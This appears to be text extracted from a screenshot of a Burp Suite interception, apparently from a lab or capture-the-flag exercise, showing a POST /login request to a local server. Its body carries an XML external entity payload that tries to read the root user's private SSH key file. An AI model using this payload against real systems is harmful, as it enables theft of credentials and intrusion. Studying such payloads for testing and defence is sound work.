 Request to http://127.0.0.1:8080
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0.1:8080/login
12 Cookie: session=eyJwb2ludHMiOjB9.YMsMnw.7k6JZgVGafYL9m1UU5F8YgX-4AY
13 Upgrade-Insecure-Requests: 1
14
15 -><!DOCTYPE+foo+[<!ENTITY+username+SYSTEM+"/root/.ssh/id_rsa">+]><!--